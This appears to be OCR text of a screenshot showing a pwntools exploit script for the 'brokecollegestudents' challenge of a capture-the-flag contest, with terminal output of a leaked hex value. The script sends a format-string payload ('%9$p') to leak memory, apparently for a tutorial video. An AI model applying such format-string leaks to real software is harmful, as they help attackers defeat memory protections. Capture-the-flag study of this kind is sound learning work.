 KALIPUNK 1 2 10 OVPN: offline - IP: 10.0.2.15 SLR : ON 11:13 PM
❯ ./exploit.py
[+] Starting local process './brokecollegestudents': pid 523
13
38876d7ce00ce600
❯ ./exploit.py
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./brokecollegestudents'
5 # context.log_level = "DEBUG"
6
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%9$p')
15 p.recvuntil('0x')
16 print("0x"+p.recv(16).decode())
Line 16, Column 10; Saved ~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube/exploit.py (UTF-8)